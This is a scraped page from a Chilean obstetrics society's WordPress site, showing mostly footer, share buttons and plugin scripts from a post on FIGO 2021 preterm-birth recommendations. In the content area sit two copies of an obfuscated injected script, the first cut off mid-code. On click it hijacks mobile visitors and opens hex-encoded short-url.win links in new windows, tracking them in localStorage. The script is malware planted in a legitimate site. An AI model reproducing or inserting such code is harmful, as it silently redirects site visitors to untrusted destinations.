_0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div></div>
	</div>
</div></div></div></div></div><div id="vc_row-690ac403ee8db" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div></div><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x55\x6e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x70\x41\x4e\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x65\x65\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6e\x4d\x54\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x6b\x62\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x7a\x42\x45\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6a\x4b\x6f\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6b\x66\x59\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x63\x77\x65\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x6f\x66\x72\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=Recomendaciones+FIGO+2021+para+el+manejo+del+parto+prematuro&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281&#038;description=Recomendaciones+FIGO+2021+para+el+manejo+del+parto+prematuro" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281&#038;title=Recomendaciones+FIGO+2021+para+el+manejo+del+parto+prematuro&amp;summary=" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fsochog.cl%2Farchivos%2F18281&#038;title=Recomendaciones+FIGO+2021+para+el+manejo+del+parto+prematuro" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
						
					
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->
</div><!-- #main-content -->


		</div><!-- #main -->

					
											<footer id="colophon" class="site-footer">
					<div class="container">
						
<div class="row inline-row footer-widget-area" role="complementary">
	<div id="block-13" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="wp-block-image">
<figure class="aligncenter is-resized"><img decoding="async" src="/wp-content/uploads/ct-logos/logo_f33d955dd7113e9e30d1eb6d6330a575_1x.png" alt="" style="width:169px;height:auto"/></figure></div>


<p class="has-small-font-size">Las opiniones vertidas, en las webinar organizadas por SOCHOG, son de exclusiva responsabilidad de quienes las emiten y no representan, necesariamente, el pensamiento de la Sociedad Chilena de Obstetricia y Ginecología.</p>



<p>Mail :  contacto@sochog.cl</p>



<p><a href="https://sochog.cl/politicas-de-privacidad" target="_blank" rel="noreferrer noopener">Políticas de Privacidad y Derechos de Autor</a></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="widget Custom_Recent_Posts"><h2 class="widgettitle">Actualidad SOCHOG</h2><ul class="posts  styled"><li class="clearfix ct-pp-posts"><div class="ct-pp-posts-image"><a href="https://sochog.cl/archivos/21849"><img decoding="async" src="https://sochog.cl/wp-content/uploads/2025/04/Neutra-256x256.webp" alt=""/></a></div><div class="ct-pp-posts-text"> <div class="ct-pp-posts-item"><a href="https://sochog.cl/archivos/21849">EXTENSIÓN DE PLAZO – TRABAJOS CIENTÍFICOS XL CONGRESO SOCHOG 2025</a></div><div class="ct-pp-posts-date">octubre 23, 2025</div></div></li><li class="clearfix ct-pp-posts"><div class="ct-pp-posts-image"><a href="https://sochog.cl/archivos/21842"><img decoding="async" src="https://sochog.cl/wp-content/uploads/2025/10/banner-trabajos-cientificos-2025-256x256.jpeg" alt=""/></a></div><div class="ct-pp-posts-text"> <div class="ct-pp-posts-item"><a href="https://sochog.cl/archivos/21842">La Sociedad Chilena de Obstetricia y Ginecología tiene a bien publicar el listado de trabajos aceptados y rechazados para el XL Congreso Chileno de Obstetricia y Ginecología.</a></div><div class="ct-pp-posts-date">octubre 17, 2025</div></div></li><li class="clearfix ct-pp-posts"><div class="ct-pp-posts-image"><a href="https://sochog.cl/archivos/21824"><img decoding="async" src="https://sochog.cl/wp-content/uploads/2025/10/Sochog90anos-256x256.jpeg" alt=""/></a></div><div class="ct-pp-posts-text"> <div class="ct-pp-posts-item"><a href="https://sochog.cl/archivos/21824">90 años de historia, compromiso y futuro 🌸</a></div><div class="ct-pp-posts-date">octubre 16, 2025</div></div></li></ul></div></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<!-- Espacio abajo -->
<div aria-hidden="true" style="height:28px; line-height:0;"></div>
</div>
</div>
</div><div id="block-19" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block"><!-- Espacio abajo -->
<div aria-hidden="true" style="height:28px; line-height:0;"></div>
</div><div id="block-20" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block"><!-- Espacio abajo -->
<div aria-hidden="true" style="height:28px; line-height:0;"></div></div><div id="block-22" class="widget inline-column col-md-3 col-sm-6 col-xs-12 count-4 widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"></div>
</div>
</div></div><!-- .footer-widget-area -->
					</div>
				</footer><!-- #colophon -->
							<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">
					<div class="col-md-4">
													<div class="footer-site-info">Copyright © 2025 <a href="#">SOCHOG.CL</a> </div>
											</div>

					<div class="col-md-8">
													<nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation">
																</nav>
											</div>


				</div></div>
			</footer><!-- #footer-nav -->
						
		
	</div><!-- #page -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/avxbuilder\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"></script><link rel='stylesheet' id='multi_comments_tabs_css-css' href='https://sochog.cl/wp-content/plugins/multi-comments/assets/styles/plugin.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='multicomments-css' href='https://sochog.cl/wp-content/plugins/multi-comments/assets/styles/multicommenticons.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox2-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/css/lightbox.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_pageable_owl-carousel-css-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/assets/owl.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://sochog.cl/wp-content/plugins/js_composer/assets/lib/bower/animate-css/animate.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_google_fonts_montserratregular700-css' href='https://fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700&#038;ver=6.9.0' type='text/css' media='all' />
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.dlmenu.js?ver=6.8.3" id="jquery-dlmenu-js"></script>
<script type="text/javascript" id="ct-menu-init-script-js-extra">
/* <![CDATA[ */
var ct_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-menu_init.js?ver=6.8.3" id="ct-menu-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/svg4everybody.js?ver=6.8.3" id="svg4everybody-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-form-elements.js?ver=6.8.3" id="ct-form-elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.easing.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-header.js?ver=6.8.3" id="ct-header-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-lazyLoading.js?ver=6.8.3" id="ct-lazy-loading-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/jquery.transform.js?ver=6.8.3" id="jquery-transform-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.3" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/odometer.js?ver=6.8.3" id="odometr-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-sticky.js?ver=6.8.3" id="ct-sticky-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/functions.js?ver=6.8.3" id="ct-scripts-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.mousewheel.pack.js?ver=6.8.3" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox.pack.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/fancyBox/jquery.fancybox-init.js?ver=6.8.3" id="fancybox-init-script-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/ct-vc_elements_init.js?ver=6.8.3" id="ct-vc_elements-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sochog.cl\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="posts-table-pro-js-extra">
/* <![CDATA[ */
var posts_table_params = {"ajax_url":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","ajax_nonce":"1c952a7527","wrapper_class":"posts-table-wrapper avxbuilder","language":{"info":"Mostrando registros del _START_ al _END_ de un total de _TOTAL_ registros","infoEmpty":"Mostrando 0 registros","infoFiltered":"(filtrado de un total de _MAX_ registros)","lengthMenu":"Mostrar _MENU_ registros","emptyTable":"\u201cNing\u00fan dato disponible en esta tabla.","zeroRecords":"No se encontraron resultados.","search":"Buscar:","paginate":{"first":"Primero","last":"\u00daltimo","next":"Siguiente","previous":"Anterior"},"thousands":"&#8201;","decimal":",","aria":{"sortAscending":": activar para ordenar la columna de manera ascendente","sortDescending":": activar para ordenar la columna de manera descendente"},"filterBy":"Filtrar:","resetButton":"Reiniciar"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/posts-table-pro/assets/js/ptp-combined.min.js?ver=2.1.5" id="posts-table-pro-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https:\/\/sochog.cl\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/sochog.cl\/wp-content\/plugins\/ubermenu\/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Top primary menu","footer":"Footer menu"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/multi-comments/assets/javascript/plugin.js" id="multi_comments_tabs_js-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"avxbuilder"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.9.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/lightbox2/dist/js/lightbox.min.js?ver=6.9.0" id="lightbox2-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/owl-carousel2-dist/owl.carousel.min.js?ver=6.9.0" id="vc_pageable_owl-carousel-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/bower/imagesloaded/imagesloaded.pkgd.min.js?ver=6.9.0" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/lib/vc_waypoints/vc-waypoints.min.js?ver=6.9.0" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=6.9.0" id="vc_grid-js"></script>
<script type="text/javascript" src="https://sochog.cl/wp-content/themes/avxbuilder/js/isotope.min.js?ver=6.8.3" id="isotope-js-js"></script>
<!-- Multi Comments plugin -->
<script>jQuery("#multi-comments-tabs").tabs();</script>
<!-- //Multi Comments plugin -->
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LexttUUAAAAAP5_6g4Y0ff2SmV19ME1kG-Kjp-o&co=aHR0cHM6Ly9zb2Nob2cuY2w6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=6j2a9ivfbklb
body_size: 45159
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
